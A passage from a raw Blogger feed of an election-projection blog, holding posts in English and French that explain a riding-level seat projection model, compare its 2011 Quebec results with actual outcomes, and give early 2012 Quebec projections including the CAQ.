none; border-top-width: initial; text-align: center;\"\u003E0\u003C\/td\u003E\n  \u003Ctd style=\"text-align: center;\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd height=\"20\" style=\"height: 15.0pt;\"\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"height: 15.0pt;\"\u003EQuebec\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003ECPC\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003ELPC\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003ENDP\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003EGreen\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003EBloc\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003Eactual\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E5\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E7\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E59\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E4\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003Emodel 1.0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E9\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E12\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E44\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E10\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003Emodel 2.0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E8\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E5\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E57\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E5\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs you can see, the new model would have been a lot closer to the actual results. Let's look at one riding for instance: Mississauga-Brampton-South. This riding is located in the GTA, a region where the Liberals have traditionnally hold up better than in the rest of the province (and the Conservatives have had less success). The old model was translating a 1-point change provincially into (say) a 0.8 change in this region fo both parties. So with the actual observed provincial swings between 2008 and 2011 (+5 for the CPC, -8 for the Liberals and +7.4 for the NDP), the model was projecting a close win for the Liberals: 42% vs 37%. Still a way smaller margin that in 2008 where the LPC won 47.69 versus 32.96.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe new model would have projected a close CPC win, 39% vs 38%. The actual results were a win for the CPC 44% vs 35%. So while it isn't perfect, it shows how the \"extrapolation features\" manage to correct for the fact that the Liberals had to start losing votes in riding where they were above their provincial average. On the other hand, the Conservatives had to start gaining votes in those ridings where their swing was usually decreased. In this specific riding, it would still have overestimated the Liberals but at least the outcome was right.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhat this means is that the new model (currently used for the next Quebec election) gives you the best of the two worlds. When parties are \"close\" to their previous results, the model transates the provincial swings into riding-level ones taking into account the region, the incumbent and other factors, And when one or more parties enter extrapolation territory, the model correct itself to make better predictions. Of course, mistakes will still (and always) be made since you can have region-year specific effects or the impact of local issues (plus, as before, you need to right percentages).\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/2177563295307934806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/2177563295307934806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/03\/illustration-of-how-new-model-helps.html","title":"Illustration of how the new model helps: the last federal election"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-5953941643239166859"},"published":{"$t":"2012-03-14T02:16:00.000-07:00"},"updated":{"$t":"2012-08-24T17:23:45.260-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quebec"}],"title":{"type":"text","$t":"Modèle 2.0"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n14 Mars 2012: Ce billet a pour but d'expliquer en détails comment le nouveau modèle (quasiment définitif) fonctionne. La principale\u0026nbsp;innovation\u0026nbsp;vient du fait que le modèle est maintenant construit afin d'être robuste à l'extrapolation (i.e: quand un parti obtient un résultat bien au-dessus ou en-dessous de ses résultats précédents), tout en conservant tous les avantages du précédents modèle lorsqu'il n'y a pas d'extrapolation ou de variations très grandes. C'est un billet relativement technique mais illustré et l'objectif est simplement de fournir la méthodologie pour ceux que cela intéresse (et éviter ce que font bien d'autres sites de projections en cachant ou ne publiant pas vraiment leur méthode).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'idée de base reste la même: utiliser l'information à notre disposition lors d'une élection (les résultats des élections précédentes ainsi que les sondages) afin de projeter le résultat de chaque parti dans chaque circonscription. Puisque le système électoral en place au Canada ne transpose pas les intentions de votes en sièges de manière proportionnelle, il est évidemment primordial de pouvoir interpréter les nombreux sondages en termes de sièges.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'hypothèse de base est que le pourcentage de voix qu'un parti reçoit dans un comté est son résultat lors de l'élection précédente, plus une fonction de la variation provinciale de ce parti depuis la dernière élection. Cela revient à dire que comme le PLQ a obtenu 42% des voix en 2008, si le PLQ est à 42% dans les sondages actuels, ce parti ne bougera pas dans aucune circonscription. Cela semble fort bien fonctionner mais est naturellement faux en cas de bouleversement régional des intentions de votes. En effet, imaginez que le PLQ soit à 42% mais dans les faits, son support a bougé d'une région à l'autre. L'effet net, au niveau provincial, est zéro. Mais dans les faits, ce parti aurait connu beaucoup de variations. Heureusement pour nous, il semble que ce genre de variations ne soient pas si fréquentes, surtout pas dans la période de temps entre deux élections (soit 2-5 ans).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'objectif est donc de calculer cette fonction de la variation provinciale. Le modèle le plus simple serait de dire que cette variation est uniforme: si un parti a chuté de 3 points provincialement, alors ce parti va perdre 3 points dans chaque circonscription. Cela fournit une relativement bonne approximation mais ne tient naturellement pas compte des effets régionaux ou du \u0026nbsp;fait d'être un candidat sortant. Ces effets sont importants et nous estimons que les ignorer est une erreur. Pensez par exemple à Mario Dumont. Lorsque son parti a chuté entre 2007 et 2008 de près de moitié, Dumont n'a pas perdu la moitié de ses votes. Il n'a pas non plus perdu autant de points de pourcentage que son parti. Dans les faits, chaque parti a des régions dans lesquelles il est plus ou moins stable. Le fait d'être le candidat sortant augmente aussi en général la résistance d'un parti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'idée est donc d'utiliser les résultats des élections précédentes pour estimer ces coefficients régionaux et le fait d'être le candidat sortant pour chaque parti. Ces coefficients vont ainsi nous permettre de transformer une variation de 1-point au niveau provincial en une variation différente dans chaque région du Québec. L'estimation de ces coefficients se fait par la méthode des moindres carrées ordinaires (MCO ou OLS en anglais). En utilisant un logiciel statistique, je régresse la variation d'un parti dans chaque circonscription sur une série de variables: régions (une variable dichotomique pour Montréal-Est, -Ouest, la Montérégie, etc) ainsi qu'une variable prenant la valeur 1 si le parti a remporté cette circonscription lors de la dernière élection. Ces variables sont interagies avec la variation provinciale du parti (afin de respecter notre hypothèse que si le parti ne bouge pas au niveau provincial, alors il ne bougera dans aucune circonscription. Pour la régression, j'utilise les résultats 2003, 2007 et 2008. Si le mot \"régression\" ne vous dit, pensez comparaisons. Par exemple, en regardant les résultats précédents, on voit que lorsque l'ADQ gagnait 15-points au niveau provincial, ce parti ne montait que de 10-points dans une région comme Mtl-Est. La régression permet simplement de faire ce genre de comparaisons avec plusieurs variables et contrôles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCes coefficients constituent le modèle 1.0. Ce dernier fonctionne fort bien mais peu rencontrer des problèmes si un parti connaît une forte variation depuis la dernière élection. Pensez NPD en 2011 ou ADQ en 2007. Cela arrive car le modèle estime les coefficients en utilisant les résultats passés. Or, la situation pour projeter le NPD lorsque ce dernier récolte 40% des voix est dure à estimer avec des données où ce parti oscillait entre 3% et 9%... Un problème en particulier est que le modèle va prévoir une variation linéaire. Par exemple, si le coefficient pour Mtl-Ouest du PLQ est de 0.5, cela signifie qu'une baisse de ce parti de 1 point provincialement ne se transforme en une baisse que de 0.5 point dans chaque comté de Mtl-Ouest. Cela est correct tant et aussi longtemps que le PLQ ne chute pas trop. Imaginez le cas extrême où le PLQ chute à 0%, cela ferait naturellement en sorte que le PLQ serait à 0% dans les comtés de Mtl-Ouest et aurait donc connu une variation forte importante dans cette région. En gros, le PLQ peut être résistant dans certaine régions, mais à un moment donné, la chute doit venir de ces régions aussi. C'est ce qui est arrivé en parti au PLC dans le GTA (Grand Toronto Area) en 2011. Le PLC était traditionnellement fort stable dans cette région. Sauf que voilà, ces appuis étaient en effet stables lorsque le PLC baissait de 50% à 40% en Ontario. Mais quand ce parti est tombé sous les 30% en 2011, la résistance de cette région a\u0026nbsp;faibli.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPour illustrer ceci, regardez le graphique ci-dessous. Sur l'axe horizontal, vous avez le pourcentage des votes que ce parti recevrait au niveau provincial. Sur l'axe vertical, vous avez les résultats de ce parti dans une région où ce parti performe mieux qu'ailleurs (Imaginons qu'il s'agît par exemple du PLQ dans Montréal Ouest).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI\/s1600\/extrapolation.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI\/s640\/extrapolation.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntre 33% et 45% au niveau provincial, on peut estimer la courbe rouge avec les élection précédentes, vu qu'il s'agît de la rangée de résultats observés pour le PLQ entre 2003 et 2008. Mais au-delà de 46% ou en-dessous de 33%, on commence à faire de l'extrapolation. Comme vous pouvez le voir, entre 33% et 45%, le PLQ est non seulement au-dessus de sa moyenne provinciale, mais il est également plus résistant. En effet, la pente de la courbe rouge est moins abrupte que la pente bleue. Cela signifie que lorsque le PLQ perd 1-point au niveau provincial, ce parti ne perd que (disons) 0.8-point dans cette région. Le modèle 1.0 aurait continué cette relation même en cas de forte chute du PLQ. Cela est représenté par la courbe verte. Comme vous pouvez le voir, cela ne fait pas vraiment de sens. En particulier, lorsque le PLQ est à 0% provincialement, le modèle 1.0 aurait continué de projeter ce parti à près de 40% dans cette région, alors qu'il est nécessairement à 0% dans les faits. La question est vraiment de décider à partir de quand ces ajustements sont nécessaires. Après tout, il est possible qu'un parti résiste vraiment bien pendant très longtemps. Mario Dumont dans son comté aurait probablement obtenu un large pourcentage des votes combien même l'ADQ aurait chuté à 5% par exemple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPour le modèle 2.0, je décide que ce genre d'ajustement commence si un parti baisse davantage que 10% sous son plus mauvais résultat provincial lors des trois dernière élection. Pour le PLQ, cela veut dire 2008 et son 33%. Ainsi, cela signifie en gros que je commence à modifier ou à ajuster les projections si le PLQ est à moins de 30% dans les sondages. Encore une fois, ce 10% est totalement arbitraire et je pourrais le changer ultérieurement. Cela signifie quand même qu'aucun ajustement n'est fait si le PLQ pointe entre 31% et 49%, un interval pas si petit que cela.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCependant, l'ajustement est très progressif et n'affecte pas toutes les circonscriptions. Premièrement, je n'ajuste que les comtés dans lesquels le PLQ est au-dessous de sa moyenne provinciale. En effet, pas besoin de le faire si ce parti performe déjà moins bien dans cette circonscription qu'en moyenne (i.e: si la courbe rouge est déjà sous la ligne bleue). Deuxièmement, l'ajustement se fait ainsi: intentions de votes du parti\/le seuil * différence entre la projection dans une circonscription et la moyenne provinciale de parti (=les intentions de votes du sondage). En mots, cela signifie que si (mettons) le PLQ est à 20% dans les sondages mais est toujours projeté à (mettons) 50% dans un comté de l'Ouest de l'île, alors l'ajustement se fait ainsi: 50%-1\/3*(50%-20%). Le 1\/3 vient du fait que le PLQ, a 20%, a perdu 1\/3 de ses voix sous le seuil. Donc je retire de la projection 1\/3 de la différence entre la projection (qui, rappelons-le, est au-dessus de la moyenne provinciale pour ce parti) et la moyenne nationale, c'est-à-dire ici 30%. Donc le PLQ serait projeté non pas à 50% (ce qui arriverait avec le modèle 1.0 qui ferait juste continuer le pente de la ligne rouge partout tel qu'illustré par la ligne verte), mais à 40%. Toujours supérieur à la moyenne provinciale, mais une chute plus importante. Et à mesure que le PLQ se rapproche de 0%, la projection est aussi ajustée afin de réduire de plus en plus l'écart entre la projection et la moyenne nationale. Comme vous pouvez le voir, dès que que l'on ajuste le résultat, la pente de la ligne rouge est davantage abrupte que la ligne bleue. Une façon plus sophistiquée serait d'avoir un ajustement moins linéaire. Mais pour l'instant, cela est suffisant. Après tout, les grands changements ne sont pas si fréquents en politique.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn ajustement similaire se fait pour les circonscriptions sous la moyenne provinciale d'un parti si ce dernier connaît une forte poussée. En gros, cela ajuste pour le fait que si le NPD grimpe à 40%, alors ce parti aura augmenté même dans des régions traditionnellement peu séduite par ce parti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, pas besoin de comprendre tout cela afin de profiter des projections ou même d'utiliser le simulateur. Sachez simplement que le modèle actuel vous permet d'entrez les pourcentages que vous voulez. Donc si vous voulez voir ce qui arriverait si le PQ chutait à 15%, vous pouvez le faire. Rappelez-vous cependant que de telles variations sont de l'extrapolation et sont potentiellement moins fiables que si vous restez \"proches\" des intentions de résultats passés.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tooclosetocall.ca\/2012\/03\/illustration-of-how-new-model-helps.html\"\u003ECe billet (en anglais cependant) vous montre\u003C\/a\u003E comment ces ajustements peuvent aider à avoir de meilleures projections lors de grands changements, comme ce fut le cas en 2011 au fédéral.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5953941643239166859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5953941643239166859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/03\/modele-20.html","title":"Modèle 2.0"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI\/s72-c\/extrapolation.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-4325895701800658826"},"published":{"$t":"2012-01-04T10:03:00.000-08:00"},"updated":{"$t":"2012-07-15T02:09:40.265-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Projections pour le Québec AVEC la CAQ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBonne année à tous! Je viens de terminer le premier modèle de projections incluant le nouveau parti de François Legault, la CAQ. Ce modèle est préliminaire (ou très 1.0 si vous préférez) et contient probablement des erreurs. Néanmoins, il donne une bonne idée générale du nombre de sièges que pourrait remporter ce nouveau parti qui trône actuellement en tête des sondages.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVoici quelques points concernant la méthodologie:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1) Le modèle utilise encore l'ancienne carte électorale. Je corrigerai cela dans l'avenir (c'est un processus relativement long pour mon modèle), mais cela ne changera pas l'allure générale des projections.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2) Un des points importants était de supprimer l'ADQ suite à sa disparition\/fusion avec la CAQ. En regardant attentivement les sondages des derniers mois, j'en suis arrivé arrivé à cette conclusion: 75% des électeurs adéquistes ont rejoint la CAQ. Sur ces 75%, 50 avaient fait le saut dès l'annonce de la création de ce parti, alors que le 25 restant a attendu la fusion officielle. Les 25% restant se divisant entre le PQ, QS et dans une moindre mesure, le PLQ. Vu que l'ADQ était environ à 16-17% lors la création de la CAQ (et donc de retour à son niveau de 2008), j'ai ainsi simplement distribué le vote ADQ dans chaque ainsi selon les proportions ci-dessus. Cela signifie que la CAQ \"commence\" à environ 12% provincialement.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3) La CAQ est très dure à estimer puisqu'il s'agît (du moins partiellement) d'un nouveau parti. Néanmoins, il y a beaucoup de raisons de croire que la CAQ va attirer un vote relativement similaire au vote ADQ de 2007. A regarder les sondages, je ne crois pas que la \"vague\" CAQ soit complètement comparable à la vague NPD de 2011. Cette dernière était généralisée absolument partout au Québec. Le vote CAQ semble davantage concentré, un peu comme le vote ADQ en 2007. Pour cette raison, la CAQ est estimé avec des coefficients hybrides ADQ-uniformes. Cela signifie que j'assume que lorsque la CAQ augmente de 1 point au niveau provincial, la hausse dans chaque comté est une moyenne entre la hausse qu'aurait connue l'ADQ et une hausse purement uniforme de 1 point partout. Je réviserai cette hypothèse dans l'avenir si j'estime nécessaire de le faire.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, je ne suis pas du tout en accord avec la conclusion de\u003Ca href=\"http:\/\/www.cyberpresse.ca\/le-soleil\/actualites\/politique\/201112\/15\/01-4478370-sondage-crop-plus-de-100-sieges-pour-legault.php\"\u003E Crop du mois passé, affirmant que la CAQ gagnerait 100 sièges\u003C\/a\u003E. Avec des intentions de votes tournant aux alentours de 37-39%, la CAQ obtiendrait certes une majorité, mais pas de 100 sièges, loin de là. Je comprends que le vote CAQ est surtout francophone et que son avance sur le PLQ dans ces comtés est très grande, mais il n'en reste pas moins que le PLQ a un bon 25-30 comtés de garantis en raison du vote anglophone. Si on y pense bien, la CAQ à 37% n'est seulement 7 points au-dessus de l'ADQ en 2007 et ce parti n'avait remporté \"que\" 41 sièges. Et le PLQ avec 32% en avait gagné 49. Je vois mal ainsi comment Crop peut penser que le PLQ tomberait à 25 sièges ou moins avec 28%. Au final, un total de sièges aux alentours de 70 me semble bien plus raisonnable pour la CAQ, à l'heure actuelle bien sûr.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuant au PQ, cela dépend des sondages. \u003Ca href=\"http:\/\/legermarketing.com\/admin\/upload\/publi_pdf\/Provincial_Voting_Intentions_in_Quebec2.pdf\"\u003ELéger les place à 18%\u003C\/a\u003E alors que Crop les a plutôt aux environs de 24%. Dans les deux cas, le PQ terminerait dernier mais la défaite serait fort différente selon le cas de figure. Si le PQ continue de baisser et descend sous les 20%, il y a une chance que le PQ connaisse un sort similaire au Bloc en 2011.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, avec les intentions de votes suivante (moyenne des deux derniers sondages Crop et Legermarketing): CAQ 38%, PLQ 25%, PQ 21%, Vert 5% et QS à 9%, cela donnerait CAQ: 69 sièges, PLQ 33, PQ 21 et QS 2. \u003Ca href=\"https:\/\/docs.google.com\/open?id=0B9hKZEGlI3lXMWQ5NjBlMjUtYWEzYy00ZWQwLWEyMGYtM2JlYTJlMDJjODQ0\"\u003ELes projections comté par comté sont ici, en pdf.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.tooclosetocall.ca\/p\/quebec-simulator.html\"\u003EVous pouvez essayer le nouveau simulateur ici\u003C\/a\u003E. Comme mentionné précédemment, il s'agît de la première version du modèle, donc si vous voyez des erreurs, faites-le moi savoir.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/4325895701800658826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/4325895701800658826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/01\/projections-pour-le-quebec-avec-la-caq.html","title":"Projections pour le Québec AVEC la CAQ"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-4999200843251603144"},"published":{"$t":"2011-04-06T00:01:00.000-07:00"},"updated":{"$t":"2011-04-06T03:21:53.499-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analysis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Adding uncertainty to the model"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe same way polls are provided with margins of error, it would make sense to provide seats projections with some sort of uncertainty. But how to proceed? I'll explain here how I proceed and why.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Using the MOE in each 